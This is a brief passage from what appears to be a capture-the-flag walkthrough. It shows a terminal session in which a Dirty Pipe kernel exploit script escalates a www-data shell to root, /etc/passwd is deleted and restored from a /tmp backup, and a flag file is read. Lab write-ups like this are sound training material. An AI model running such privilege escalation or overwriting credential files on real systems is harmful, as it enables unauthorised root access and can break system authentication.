 www-data@morpheus:/var/www/html$ ./Dirty-Pipe.sh
./Dirty-Pipe.sh
/etc/passwd已备份到/tmp/passwd
It worked!
# 恢复原来的密码
rm -rf /etc/passwd
mv /tmp/passwd /etc/passwd
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
FLAG.txt
cat FLAG.txt
You've won!
Let's hope Matrix: Resurrections rocks!